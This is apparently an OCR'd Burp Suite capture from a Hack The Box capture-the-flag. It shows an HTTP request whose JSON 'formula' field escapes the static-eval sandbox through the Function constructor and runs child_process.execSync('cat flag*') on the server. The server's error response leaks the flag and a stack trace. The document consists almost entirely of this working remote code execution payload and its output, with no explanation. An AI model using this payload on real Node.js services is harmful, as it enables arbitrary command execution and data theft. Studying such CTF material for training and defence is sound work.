 Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 161.35.173.232:32497
3 Content-Length: 198
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://161.35.173.232:32497
8 Referer: http://161.35.173.232:32497/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"name":"Kenny",
14 "formula":
"(function (y){return ''[y?y:'length'][y]})('constructor')('throw new TypeError(process.
mainModule.require(\"child_process\").execSync(\"cat flag*\").toString())')()"
15 }
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1050
7 Date: Sat, 12 Nov 2022 08:06:04 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: HTB{f33l1ng_4_l1ttl3_blu3_0r_m4yb3_p1nk?...you_n33d_to_b3h4v&#39;eval!!}<
br>
&nbsp; &nbsp;at eval (eval at walk (/app/node_modules/static-eval/index.js:96:27),
&lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports (/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/app/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /app/node_modules/express/lib/router/index.js:281:22
</pre>
18 </body>
19 </html>
20